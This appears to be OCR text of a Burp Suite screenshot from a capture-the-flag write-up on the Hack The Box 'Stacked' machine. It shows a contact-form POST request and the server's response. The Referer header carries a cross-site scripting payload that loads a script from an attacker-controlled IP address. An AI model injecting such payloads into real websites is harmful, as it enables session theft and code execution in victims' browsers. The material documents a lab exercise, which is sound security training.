 Request
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: portfolio.stacked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 148
10 Origin: http://portfolio.stacked.htb
11 DNT: 1
12 Connection: close
13 Referer: <script src="http://10.10.14.28/xss.js"></script>
14
15 fullname=0xma&email=0xma%40stacked.htb&tel=012345678987&subject
=0xma.com&message=
You+can+follow+me+on+twitter%3A%0D%0Awww.twitter.com%2F0xmacybe
rsec
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Mar 2022 08:41:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/json; charset=utf8
7
8 {
"success":"Your form has been submitted. Thank you!"
}
Search...
0 matches